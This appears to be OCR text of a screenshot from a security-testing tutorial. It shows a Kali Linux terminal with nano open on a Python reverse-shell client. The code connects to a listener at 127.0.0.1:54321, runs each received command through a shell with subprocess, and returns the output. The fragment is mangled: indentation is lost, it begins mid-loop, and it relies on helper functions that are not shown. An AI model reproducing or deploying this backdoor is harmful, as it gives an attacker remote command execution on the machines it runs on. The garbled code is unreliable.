 Applications Places Terminal Tue 07:39
@SECCURITY_TESTING
root@kali: ~/pythonprograms/reverse
File Edit View Search Terminal Help
GNU nano 3.2 reverse_shell.py Modified
continue
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sock.connect(("127.0.0.1",54321))
print("Connection Established To Server")
def shell():
while True:
command = reliable_recv()
if command == "q":
break
else:
proc = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
result = proc.stdout.read() + proc.stderr.read()
reliable_send(result)
sock.close()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was